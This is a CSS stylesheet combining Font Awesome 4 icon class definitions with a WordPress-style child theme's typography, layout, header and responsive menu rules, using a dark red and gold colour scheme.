:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: ""; }

.fa-music:before {
  content: ""; }

.fa-search:before {
  content: ""; }

.fa-envelope-o:before {
  content: ""; }

.fa-heart:before {
  content: ""; }

.fa-star:before {
  content: ""; }

.fa-star-o:before {
  content: ""; }

.fa-user:before {
  content: ""; }

.fa-film:before {
  content: ""; }

.fa-th-large:before {
  content: ""; }

.fa-th:before {
  content: ""; }

.fa-th-list:before {
  content: ""; }

.fa-check:before {
  content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: ""; }

.fa-search-plus:before {
  content: ""; }

.fa-search-minus:before {
  content: ""; }

.fa-power-off:before {
  content: ""; }

.fa-signal:before {
  content: ""; }

.fa-gear:before,
.fa-cog:before {
  content: ""; }

.fa-trash-o:before {
  content: ""; }

.fa-home:before {
  content: ""; }

.fa-file-o:before {
  content: ""; }

.fa-clock-o:before {
  content: ""; }

.fa-road:before {
  content: ""; }

.fa-download:before {
  content: ""; }

.fa-arrow-circle-o-down:before {
  content: ""; }

.fa-arrow-circle-o-up:before {
  content: ""; }

.fa-inbox:before {
  content: ""; }

.fa-play-circle-o:before {
  content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: ""; }

.fa-refresh:before {
  content: ""; }

.fa-list-alt:before {
  content: ""; }

.fa-lock:before {
  content: ""; }

.fa-flag:before {
  content: ""; }

.fa-headphones:before {
  content: ""; }

.fa-volume-off:before {
  content: ""; }

.fa-volume-down:before {
  content: ""; }

.fa-volume-up:before {
  content: ""; }

.fa-qrcode:before {
  content: ""; }

.fa-barcode:before {
  content: ""; }

.fa-tag:before {
  content: ""; }

.fa-tags:before {
  content: ""; }

.fa-book:before {
  content: ""; }

.fa-bookmark:before {
  content: ""; }

.fa-print:before {
  content: ""; }

.fa-camera:before {
  content: ""; }

.fa-font:before {
  content: ""; }

.fa-bold:before {
  content: ""; }

.fa-italic:before {
  content: ""; }

.fa-text-height:before {
  content: ""; }

.fa-text-width:before {
  content: ""; }

.fa-align-left:before {
  content: ""; }

.fa-align-center:before {
  content: ""; }

.fa-align-right:before {
  content: ""; }

.fa-align-justify:before {
  content: ""; }

.fa-list:before {
  content: ""; }

.fa-dedent:before,
.fa-outdent:before {
  content: ""; }

.fa-indent:before {
  content: ""; }

.fa-video-camera:before {
  content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: ""; }

.fa-pencil:before, .post-info .author:before {
  content: ""; }

.fa-map-marker:before {
  content: ""; }

.fa-adjust:before {
  content: ""; }

.fa-tint:before {
  content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: ""; }

.fa-share-square-o:before {
  content: ""; }

.fa-check-square-o:before {
  content: ""; }

.fa-arrows:before {
  content: ""; }

.fa-step-backward:before {
  content: ""; }

.fa-fast-backward:before {
  content: ""; }

.fa-backward:before {
  content: ""; }

.fa-play:before {
  content: ""; }

.fa-pause:before {
  content: ""; }

.fa-stop:before {
  content: ""; }

.fa-forward:before {
  content: ""; }

.fa-fast-forward:before {
  content: ""; }

.fa-step-forward:before {
  content: ""; }

.fa-eject:before {
  content: ""; }

.fa-chevron-left:before {
  content: ""; }

.fa-chevron-right:before {
  content: ""; }

.fa-plus-circle:before {
  content: ""; }

.fa-minus-circle:before {
  content: ""; }

.fa-times-circle:before {
  content: ""; }

.fa-check-circle:before {
  content: ""; }

.fa-question-circle:before {
  content: ""; }

.fa-info-circle:before {
  content: ""; }

.fa-crosshairs:before {
  content: ""; }

.fa-times-circle-o:before {
  content: ""; }

.fa-check-circle-o:before {
  content: ""; }

.fa-ban:before {
  content: ""; }

.fa-arrow-left:before {
  content: ""; }

.fa-arrow-right:before {
  content: ""; }

.fa-arrow-up:before {
  content: ""; }

.fa-arrow-down:before {
  content: ""; }

.fa-mail-forward:before,
.fa-share:before {
  content: ""; }

.fa-expand:before {
  content: ""; }

.fa-compress:before {
  content: ""; }

.fa-plus:before {
  content: ""; }

.fa-minus:before {
  content: ""; }

.fa-asterisk:before {
  content: ""; }

.fa-exclamation-circle:before {
  content: ""; }

.fa-gift:before {
  content: ""; }

.fa-leaf:before {
  content: ""; }

.fa-fire:before {
  content: ""; }

.fa-eye:before {
  content: ""; }

.fa-eye-slash:before {
  content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: ""; }

.fa-plane:before {
  content: ""; }

.fa-calendar:before, .post-info .date:before {
  content: ""; }

.fa-random:before {
  content: ""; }

.fa-comment:before, .post-info .comment-count:before {
  content: ""; }

.fa-magnet:before {
  content: ""; }

.fa-chevron-up:before {
  content: ""; }

.fa-chevron-down:before {
  content: ""; }

.fa-retweet:before {
  content: ""; }

.fa-shopping-cart:before {
  content: ""; }

.fa-folder:before {
  content: ""; }

.fa-folder-open:before {
  content: ""; }

.fa-arrows-v:before {
  content: ""; }

.fa-arrows-h:before {
  content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: ""; }

.fa-twitter-square:before {
  content: ""; }

.fa-facebook-square:before {
  content: ""; }

.fa-camera-retro:before {
  content: ""; }

.fa-key:before {
  content: ""; }

.fa-gears:before,
.fa-cogs:before {
  content: ""; }

.fa-comments:before {
  content: ""; }

.fa-thumbs-o-up:before {
  content: ""; }

.fa-thumbs-o-down:before {
  content: ""; }

.fa-star-half:before {
  content: ""; }

.fa-heart-o:before {
  content: ""; }

.fa-sign-out:before {
  content: ""; }

.fa-linkedin-square:before {
  content: ""; }

.fa-thumb-tack:before {
  content: ""; }

.fa-external-link:before {
  content: ""; }

.fa-sign-in:before {
  content: ""; }

.fa-trophy:before {
  content: ""; }

.fa-github-square:before {
  content: ""; }

.fa-upload:before {
  content: ""; }

.fa-lemon-o:before {
  content: ""; }

.fa-phone:before {
  content: ""; }

.fa-square-o:before {
  content: ""; }

.fa-bookmark-o:before {
  content: ""; }

.fa-phone-square:before {
  content: ""; }

.fa-twitter:before {
  content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: ""; }

.fa-github:before {
  content: ""; }

.fa-unlock:before {
  content: ""; }

.fa-credit-card:before {
  content: ""; }

.fa-feed:before,
.fa-rss:before {
  content: ""; }

.fa-hdd-o:before {
  content: ""; }

.fa-bullhorn:before {
  content: ""; }

.fa-bell:before {
  content: ""; }

.fa-certificate:before {
  content: ""; }

.fa-hand-o-right:before {
  content: ""; }

.fa-hand-o-left:before {
  content: ""; }

.fa-hand-o-up:before {
  content: ""; }

.fa-hand-o-down:before {
  content: ""; }

.fa-arrow-circle-left:before {
  content: ""; }

.fa-arrow-circle-right:before {
  content: ""; }

.fa-arrow-circle-up:before {
  content: ""; }

.fa-arrow-circle-down:before {
  content: ""; }

.fa-globe:before {
  content: ""; }

.fa-wrench:before {
  content: ""; }

.fa-tasks:before {
  content: ""; }

.fa-filter:before {
  content: ""; }

.fa-briefcase:before {
  content: ""; }

.fa-arrows-alt:before {
  content: ""; }

.fa-group:before,
.fa-users:before {
  content: ""; }

.fa-chain:before,
.fa-link:before {
  content: ""; }

.fa-cloud:before {
  content: ""; }

.fa-flask:before {
  content: ""; }

.fa-cut:before,
.fa-scissors:before {
  content: ""; }

.fa-copy:before,
.fa-files-o:before {
  content: ""; }

.fa-paperclip:before {
  content: ""; }

.fa-save:before,
.fa-floppy-o:before {
  content: ""; }

.fa-square:before {
  content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: ""; }

.fa-list-ul:before {
  content: ""; }

.fa-list-ol:before {
  content: ""; }

.fa-strikethrough:before {
  content: ""; }

.fa-underline:before {
  content: ""; }

.fa-table:before {
  content: ""; }

.fa-magic:before {
  content: ""; }

.fa-truck:before {
  content: ""; }

.fa-pinterest:before {
  content: ""; }

.fa-pinterest-square:before {
  content: ""; }

.fa-google-plus-square:before {
  content: ""; }

.fa-google-plus:before {
  content: ""; }

.fa-money:before {
  content: ""; }

.fa-caret-down:before {
  content: ""; }

.fa-caret-up:before {
  content: ""; }

.fa-caret-left:before {
  content: ""; }

.fa-caret-right:before {
  content: ""; }

.fa-columns:before {
  content: ""; }

.fa-unsorted:before,
.fa-sort:before {
  content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: ""; }

.fa-envelope:before {
  content: ""; }

.fa-linkedin:before {
  content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
  content: ""; }

.fa-legal:before,
.fa-gavel:before {
  content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: ""; }

.fa-comment-o:before {
  content: ""; }

.fa-comments-o:before {
  content: ""; }

.fa-flash:before,
.fa-bolt:before {
  content: ""; }

.fa-sitemap:before {
  content: ""; }

.fa-umbrella:before {
  content: ""; }

.fa-paste:before,
.fa-clipboard:before {
  content: ""; }

.fa-lightbulb-o:before {
  content: ""; }

.fa-exchange:before {
  content: ""; }

.fa-cloud-download:before {
  content: ""; }

.fa-cloud-upload:before {
  content: ""; }

.fa-user-md:before {
  content: ""; }

.fa-stethoscope:before {
  content: ""; }

.fa-suitcase:before {
  content: ""; }

.fa-bell-o:before {
  content: ""; }

.fa-coffee:before {
  content: ""; }

.fa-cutlery:before {
  content: ""; }

.fa-file-text-o:before {
  content: ""; }

.fa-building-o:before {
  content: ""; }

.fa-hospital-o:before {
  content: ""; }

.fa-ambulance:before {
  content: ""; }

.fa-medkit:before {
  content: ""; }

.fa-fighter-jet:before {
  content: ""; }

.fa-beer:before {
  content: ""; }

.fa-h-square:before {
  content: ""; }

.fa-plus-square:before {
  content: ""; }

.fa-angle-double-left:before {
  content: ""; }

.fa-angle-double-right:before {
  content: ""; }

.fa-angle-double-up:before {
  content: ""; }

.fa-angle-double-down:before {
  content: ""; }

.fa-angle-left:before {
  content: ""; }

.fa-angle-right:before {
  content: ""; }

.fa-angle-up:before {
  content: ""; }

.fa-angle-down:before {
  content: ""; }

.fa-desktop:before {
  content: ""; }

.fa-laptop:before {
  content: ""; }

.fa-tablet:before {
  content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: ""; }

.fa-circle-o:before {
  content: ""; }

.fa-quote-left:before {
  content: ""; }

.fa-quote-right:before {
  content: ""; }

.fa-spinner:before {
  content: ""; }

.fa-circle:before {
  content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
  content: ""; }

.fa-github-alt:before {
  content: ""; }

.fa-folder-o:before {
  content: ""; }

.fa-folder-open-o:before {
  content: ""; }

.fa-smile-o:before {
  content: ""; }

.fa-frown-o:before {
  content: ""; }

.fa-meh-o:before {
  content: ""; }

.fa-gamepad:before {
  content: ""; }

.fa-keyboard-o:before {
  content: ""; }

.fa-flag-o:before {
  content: ""; }

.fa-flag-checkered:before {
  content: ""; }

.fa-terminal:before {
  content: ""; }

.fa-code:before {
  content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: ""; }

.fa-location-arrow:before {
  content: ""; }

.fa-crop:before {
  content: ""; }

.fa-code-fork:before {
  content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: ""; }

.fa-question:before {
  content: ""; }

.fa-info:before {
  content: ""; }

.fa-exclamation:before {
  content: ""; }

.fa-superscript:before {
  content: ""; }

.fa-subscript:before {
  content: ""; }

.fa-eraser:before {
  content: ""; }

.fa-puzzle-piece:before {
  content: ""; }

.fa-microphone:before {
  content: ""; }

.fa-microphone-slash:before {
  content: ""; }

.fa-shield:before {
  content: ""; }

.fa-calendar-o:before {
  content: ""; }

.fa-fire-extinguisher:before {
  content: ""; }

.fa-rocket:before {
  content: ""; }

.fa-maxcdn:before {
  content: ""; }

.fa-chevron-circle-left:before {
  content: ""; }

.fa-chevron-circle-right:before {
  content: ""; }

.fa-chevron-circle-up:before {
  content: ""; }

.fa-chevron-circle-down:before {
  content: ""; }

.fa-html5:before {
  content: ""; }

.fa-css3:before {
  content: ""; }

.fa-anchor:before {
  content: ""; }

.fa-unlock-alt:before {
  content: ""; }

.fa-bullseye:before {
  content: ""; }

.fa-ellipsis-h:before {
  content: ""; }

.fa-ellipsis-v:before {
  content: ""; }

.fa-rss-square:before {
  content: ""; }

.fa-play-circle:before {
  content: ""; }

.fa-ticket:before {
  content: ""; }

.fa-minus-square:before {
  content: ""; }

.fa-minus-square-o:before {
  content: ""; }

.fa-level-up:before {
  content: ""; }

.fa-level-down:before {
  content: ""; }

.fa-check-square:before {
  content: ""; }

.fa-pencil-square:before {
  content: ""; }

.fa-external-link-square:before {
  content: ""; }

.fa-share-square:before {
  content: ""; }

.fa-compass:before {
  content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: ""; }

.fa-euro:before,
.fa-eur:before {
  content: ""; }

.fa-gbp:before {
  content: ""; }

.fa-dollar:before,
.fa-usd:before {
  content: ""; }

.fa-rupee:before,
.fa-inr:before {
  content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: ""; }

.fa-won:before,
.fa-krw:before {
  content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
  content: ""; }

.fa-file:before {
  content: ""; }

.fa-file-text:before {
  content: ""; }

.fa-sort-alpha-asc:before {
  content: ""; }

.fa-sort-alpha-desc:before {
  content: ""; }

.fa-sort-amount-asc:before {
  content: ""; }

.fa-sort-amount-desc:before {
  content: ""; }

.fa-sort-numeric-asc:before {
  content: ""; }

.fa-sort-numeric-desc:before {
  content: ""; }

.fa-thumbs-up:before {
  content: ""; }

.fa-thumbs-down:before {
  content: ""; }

.fa-youtube-square:before {
  content: ""; }

.fa-youtube:before {
  content: ""; }

.fa-xing:before {
  content: ""; }

.fa-xing-square:before {
  content: ""; }

.fa-youtube-play:before {
  content: ""; }

.fa-dropbox:before {
  content: ""; }

.fa-stack-overflow:before {
  content: ""; }

.fa-instagram:before {
  content: ""; }

.fa-flickr:before {
  content: ""; }

.fa-adn:before {
  content: ""; }

.fa-bitbucket:before {
  content: ""; }

.fa-bitbucket-square:before {
  content: ""; }

.fa-tumblr:before {
  content: ""; }

.fa-tumblr-square:before {
  content: ""; }

.fa-long-arrow-down:before {
  content: ""; }

.fa-long-arrow-up:before {
  content: ""; }

.fa-long-arrow-left:before {
  content: ""; }

.fa-long-arrow-right:before {
  content: ""; }

.fa-apple:before {
  content: ""; }

.fa-windows:before {
  content: ""; }

.fa-android:before {
  content: ""; }

.fa-linux:before {
  content: ""; }

.fa-dribbble:before {
  content: ""; }

.fa-skype:before {
  content: ""; }

.fa-foursquare:before {
  content: ""; }

.fa-trello:before {
  content: ""; }

.fa-female:before {
  content: ""; }

.fa-male:before {
  content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
  content: ""; }

.fa-sun-o:before {
  content: ""; }

.fa-moon-o:before {
  content: ""; }

.fa-archive:before {
  content: ""; }

.fa-bug:before {
  content: ""; }

.fa-vk:before {
  content: ""; }

.fa-weibo:before {
  content: ""; }

.fa-renren:before {
  content: ""; }

.fa-pagelines:before {
  content: ""; }

.fa-stack-exchange:before {
  content: ""; }

.fa-arrow-circle-o-right:before {
  content: ""; }

.fa-arrow-circle-o-left:before {
  content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: ""; }

.fa-dot-circle-o:before {
  content: ""; }

.fa-wheelchair:before {
  content: ""; }

.fa-vimeo-square:before {
  content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
  content: ""; }

.fa-plus-square-o:before {
  content: ""; }

.fa-space-shuttle:before {
  content: ""; }

.fa-slack:before {
  content: ""; }

.fa-envelope-square:before {
  content: ""; }

.fa-wordpress:before {
  content: ""; }

.fa-openid:before {
  content: ""; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: ""; }

.fa-yahoo:before {
  content: ""; }

.fa-google:before {
  content: ""; }

.fa-reddit:before {
  content: ""; }

.fa-reddit-square:before {
  content: ""; }

.fa-stumbleupon-circle:before {
  content: ""; }

.fa-stumbleupon:before {
  content: ""; }

.fa-delicious:before {
  content: ""; }

.fa-digg:before {
  content: ""; }

.fa-pied-piper:before {
  content: ""; }

.fa-pied-piper-alt:before {
  content: ""; }

.fa-drupal:before {
  content: ""; }

.fa-joomla:before {
  content: ""; }

.fa-language:before {
  content: ""; }

.fa-fax:before {
  content: ""; }

.fa-building:before {
  content: ""; }

.fa-child:before {
  content: ""; }

.fa-paw:before {
  content: ""; }

.fa-spoon:before {
  content: ""; }

.fa-cube:before {
  content: ""; }

.fa-cubes:before {
  content: ""; }

.fa-behance:before {
  content: ""; }

.fa-behance-square:before {
  content: ""; }

.fa-steam:before {
  content: ""; }

.fa-steam-square:before {
  content: ""; }

.fa-recycle:before {
  content: ""; }

.fa-automobile:before,
.fa-car:before {
  content: ""; }

.fa-cab:before,
.fa-taxi:before {
  content: ""; }

.fa-tree:before {
  content: ""; }

.fa-spotify:before {
  content: ""; }

.fa-deviantart:before {
  content: ""; }

.fa-soundcloud:before {
  content: ""; }

.fa-database:before {
  content: ""; }

.fa-file-pdf-o:before {
  content: ""; }

.fa-file-word-o:before {
  content: ""; }

.fa-file-excel-o:before {
  content: ""; }

.fa-file-powerpoint-o:before {
  content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: ""; }

.fa-file-code-o:before {
  content: ""; }

.fa-vine:before {
  content: ""; }

.fa-codepen:before {
  content: ""; }

.fa-jsfiddle:before {
  content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: ""; }

.fa-circle-o-notch:before {
  content: ""; }

.fa-ra:before,
.fa-rebel:before {
  content: ""; }

.fa-ge:before,
.fa-empire:before {
  content: ""; }

.fa-git-square:before {
  content: ""; }

.fa-git:before {
  content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: ""; }

.fa-tencent-weibo:before {
  content: ""; }

.fa-qq:before {
  content: ""; }

.fa-wechat:before,
.fa-weixin:before {
  content: ""; }

.fa-send:before,
.fa-paper-plane:before {
  content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: ""; }

.fa-history:before {
  content: ""; }

.fa-circle-thin:before {
  content: ""; }

.fa-header:before {
  content: ""; }

.fa-paragraph:before {
  content: ""; }

.fa-sliders:before {
  content: ""; }

.fa-share-alt:before {
  content: ""; }

.fa-share-alt-square:before {
  content: ""; }

.fa-bomb:before {
  content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: ""; }

.fa-tty:before {
  content: ""; }

.fa-binoculars:before {
  content: ""; }

.fa-plug:before {
  content: ""; }

.fa-slideshare:before {
  content: ""; }

.fa-twitch:before {
  content: ""; }

.fa-yelp:before {
  content: ""; }

.fa-newspaper-o:before {
  content: ""; }

.fa-wifi:before {
  content: ""; }

.fa-calculator:before {
  content: ""; }

.fa-paypal:before {
  content: ""; }

.fa-google-wallet:before {
  content: ""; }

.fa-cc-visa:before {
  content: ""; }

.fa-cc-mastercard:before {
  content: ""; }

.fa-cc-discover:before {
  content: ""; }

.fa-cc-amex:before {
  content: ""; }

.fa-cc-paypal:before {
  content: ""; }

.fa-cc-stripe:before {
  content: ""; }

.fa-bell-slash:before {
  content: ""; }

.fa-bell-slash-o:before {
  content: ""; }

.fa-trash:before {
  content: ""; }

.fa-copyright:before {
  content: ""; }

.fa-at:before {
  content: ""; }

.fa-eyedropper:before {
  content: ""; }

.fa-paint-brush:before {
  content: ""; }

.fa-birthday-cake:before {
  content: ""; }

.fa-area-chart:before {
  content: ""; }

.fa-pie-chart:before {
  content: ""; }

.fa-line-chart:before {
  content: ""; }

.fa-lastfm:before {
  content: ""; }

.fa-lastfm-square:before {
  content: ""; }

.fa-toggle-off:before {
  content: ""; }

.fa-toggle-on:before {
  content: ""; }

.fa-bicycle:before {
  content: ""; }

.fa-bus:before {
  content: ""; }

.fa-ioxhost:before {
  content: ""; }

.fa-angellist:before {
  content: ""; }

.fa-cc:before {
  content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: ""; }

.fa-meanpath:before {
  content: ""; }

.fa-buysellads:before {
  content: ""; }

.fa-connectdevelop:before {
  content: ""; }

.fa-dashcube:before {
  content: ""; }

.fa-forumbee:before {
  content: ""; }

.fa-leanpub:before {
  content: ""; }

.fa-sellsy:before {
  content: ""; }

.fa-shirtsinbulk:before {
  content: ""; }

.fa-simplybuilt:before {
  content: ""; }

.fa-skyatlas:before {
  content: ""; }

.fa-cart-plus:before {
  content: ""; }

.fa-cart-arrow-down:before {
  content: ""; }

.fa-diamond:before {
  content: ""; }

.fa-ship:before {
  content: ""; }

.fa-user-secret:before {
  content: ""; }

.fa-motorcycle:before {
  content: ""; }

.fa-street-view:before {
  content: ""; }

.fa-heartbeat:before {
  content: ""; }

.fa-venus:before {
  content: ""; }

.fa-mars:before {
  content: ""; }

.fa-mercury:before {
  content: ""; }

.fa-intersex:before,
.fa-transgender:before {
  content: ""; }

.fa-transgender-alt:before {
  content: ""; }

.fa-venus-double:before {
  content: ""; }

.fa-mars-double:before {
  content: ""; }

.fa-venus-mars:before {
  content: ""; }

.fa-mars-stroke:before {
  content: ""; }

.fa-mars-stroke-v:before {
  content: ""; }

.fa-mars-stroke-h:before {
  content: ""; }

.fa-neuter:before {
  content: ""; }

.fa-genderless:before {
  content: ""; }

.fa-facebook-official:before {
  content: ""; }

.fa-pinterest-p:before {
  content: ""; }

.fa-whatsapp:before {
  content: ""; }

.fa-server:before {
  content: ""; }

.fa-user-plus:before {
  content: ""; }

.fa-user-times:before {
  content: ""; }

.fa-hotel:before,
.fa-bed:before {
  content: ""; }

.fa-viacoin:before {
  content: ""; }

.fa-train:before {
  content: ""; }

.fa-subway:before {
  content: ""; }

.fa-medium:before {
  content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
  content: ""; }

.fa-optin-monster:before {
  content: ""; }

.fa-opencart:before {
  content: ""; }

.fa-expeditedssl:before {
  content: ""; }

.fa-battery-4:before,
.fa-battery-full:before {
  content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: ""; }

.fa-mouse-pointer:before {
  content: ""; }

.fa-i-cursor:before {
  content: ""; }

.fa-object-group:before {
  content: ""; }

.fa-object-ungroup:before {
  content: ""; }

.fa-sticky-note:before {
  content: ""; }

.fa-sticky-note-o:before {
  content: ""; }

.fa-cc-jcb:before {
  content: ""; }

.fa-cc-diners-club:before {
  content: ""; }

.fa-clone:before {
  content: ""; }

.fa-balance-scale:before {
  content: ""; }

.fa-hourglass-o:before {
  content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: ""; }

.fa-hourglass:before {
  content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: ""; }

.fa-hand-scissors-o:before {
  content: ""; }

.fa-hand-lizard-o:before {
  content: ""; }

.fa-hand-spock-o:before {
  content: ""; }

.fa-hand-pointer-o:before {
  content: ""; }

.fa-hand-peace-o:before {
  content: ""; }

.fa-trademark:before {
  content: ""; }

.fa-registered:before {
  content: ""; }

.fa-creative-commons:before {
  content: ""; }

.fa-gg:before {
  content: ""; }

.fa-gg-circle:before {
  content: ""; }

.fa-tripadvisor:before {
  content: ""; }

.fa-odnoklassniki:before {
  content: ""; }

.fa-odnoklassniki-square:before {
  content: ""; }

.fa-get-pocket:before {
  content: ""; }

.fa-wikipedia-w:before {
  content: ""; }

.fa-safari:before {
  content: ""; }

.fa-chrome:before {
  content: ""; }

.fa-firefox:before {
  content: ""; }

.fa-opera:before {
  content: ""; }

.fa-internet-explorer:before {
  content: ""; }

.fa-tv:before,
.fa-television:before {
  content: ""; }

.fa-contao:before {
  content: ""; }

.fa-500px:before {
  content: ""; }

.fa-amazon:before {
  content: ""; }

.fa-calendar-plus-o:before {
  content: ""; }

.fa-calendar-minus-o:before {
  content: ""; }

.fa-calendar-times-o:before {
  content: ""; }

.fa-calendar-check-o:before {
  content: ""; }

.fa-industry:before {
  content: ""; }

.fa-map-pin:before {
  content: ""; }

.fa-map-signs:before {
  content: ""; }

.fa-map-o:before {
  content: ""; }

.fa-map:before {
  content: ""; }

.fa-commenting:before {
  content: ""; }

.fa-commenting-o:before {
  content: ""; }

.fa-houzz:before {
  content: ""; }

.fa-vimeo:before {
  content: ""; }

.fa-black-tie:before {
  content: ""; }

.fa-fonticons:before {
  content: ""; }

/*==========================================================================
   Site styles
  ========================================================================== */
html {
  font-size: 10px; }

body {
  font-family: "Raleway", sans-serif;
  font-weight: 400;
  font-size: 1.5rem;
  color: black;
  overflow-x: hidden; }
  body.logged-in .header {
    top: 32px; }

.section {
  text-align: center;
  padding: 4.2rem 0; }

.main-container,
header,
.header,
.wrap,
.columns,
ul,
form,
.clear {
  *zoom: 1; }
  .main-container:after,
  header:after,
  .header:after,
  .wrap:after,
  .columns:after,
  ul:after,
  form:after,
  .clear:after {
    content: "";
    display: table;
    clear: both; }

.clearfix:after {
  content: "";
  display: table;
  clear: both; }

.wrap {
  width: 98rem;
  margin: 0 auto; }
  @media only screen and (max-width: 980px) {
    .wrap {
      width: 100%;
      padding-left: 4%;
      padding-right: 4%; } }

/*==========================================================================
   Custom Child Theme styles
  ========================================================================== */
h1 {
  color: #FFF;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  line-height: 6rem; }

h2 {
  color: #820602;
  font-weight: 700; }

h3 {
  color: #C4A15F;
  margin-bottom: 3rem;
  font-weight: 700; }

h4 {
  color: #820602;
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  margin-bottom: 2rem;
  line-height: 2.8rem; }

h5 {
  color: #820602;
  font-size: 1.7rem;
  font-weight: 400;
  font-style: normal; }

h6 {
  color: #C4A15F;
  text-transform: uppercase;
  margin-bottom: 0.2rem; }

.button {
  background: #820602;
  font-size: 1.8rem !important; }

/* Home Page: Header */
.home h4 {
  max-width: 18rem; }

.header {
  top: 0 !important; }
  .header #logo a {
    width: 18rem;
    height: 9.5rem;
    margin-top: 0.8rem;
    display: block; }
    .header #logo a:hover {
      fill: #C4A15F !important; }
      .header #logo a:hover g, .header #logo a:hover path {
        fill: #C4A15F !important; }
    @media only screen and (max-width: 980px) {
      .header #logo a {
        margin: 15px auto 0; } }
    .header #logo a svg {
      height: 95px;
      width: 180px; }
  .header .tel {
    color: #820602;
    margin: 0;
    height: 6.5rem;
    font-weight: 700;
    padding-top: 2rem;
    padding-right: 1.5rem; }
    .header .tel a {
      color: #820602 !important;
      text-decoration: none; }
      .header .tel a i {
        color: #820602 !important;
        text-decoration: none; }
      .header .tel a:hover {
        color: #C4A15F !important; }
        .header .tel a:hover i {
          color: #C4A15F !important; }
  .header .tel-button .fa, .header .tel-button .post-info > :before {
    color: #820602; }
  .header .main-menu {
    width: 80%; }
    @media only screen and (max-width: 980px) {
      .header .main-menu {
        width: 100%; } }
    @media only screen and (max-width: 980px) {
      .header .main-menu ul li {
        background: #820602;
        color: #FFF;
        border: 1px solid #FFF; }
        .header .main-menu ul li:hover {
          background: #C4A15F; } }
    .header .main-menu ul li a {
      padding: 1rem 1rem 1.8rem;
      letter-spacing: 1px;
      font-weight: 700; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li a {
          color: #FFF; } }
      .header .main-menu ul li a:hover {
        color: #820602; }
        @media only screen and (max-width: 980px) {
          .header .main-menu ul li a:hover {
            color: #FFF; } }
    @media only screen and (max-width: 980px) {
      .header .main-menu ul li ul li {
        background: #FFF;
        border-top: 1px solid #C4A15F; } }
    .header .main-menu ul li ul li a {
      border-top: 1px solid #C4A15F;
      padding: 1.5rem;
      color: #000;
      text-transform: uppercase;
      font-weight: 400; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li a {
          border: none; } }
    .header .main-menu ul li ul li:first-child a {
      border-top: 3px solid #820602; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li:first-child a {
          border: none; } }
    .header .main-menu ul li ul li:first-child ul li:first-child a {
      border-top: 3px solid #820602; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li:first-child ul li:first-child a {
          border: none; } }
    .header .main-menu ul li ul li:first-child ul li a {
      border-top: 1px solid #C4A15F;
      color: #000000; }
